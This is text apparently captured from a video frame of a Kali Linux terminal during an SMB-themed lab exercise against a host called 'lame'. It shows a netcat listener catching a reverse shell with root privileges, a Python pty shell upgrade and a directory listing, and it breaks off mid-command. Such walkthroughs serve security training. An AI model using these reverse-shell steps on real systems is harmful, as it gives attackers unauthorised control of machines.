 SMB Enumeration -...
*(Untitled)
root@kali: ~
X TERM
07:03 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~/lame root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 135616 bytes 6006030 (5.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀kali)-[~]
# nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:44760.
id
uid=0(root) gid=0(root)
python -c 'import pty; pty.spawn("/bin/bash")'
root@lame:/# ls
ls
bin etc initrd.img.old mnt root tmp vmlinuz.
boot home lib nohup.out sbin usr
cdrom initrd lost+found opt srv var
dev initrd.img media proc sys vmlinuz
root@lame:/# cd hom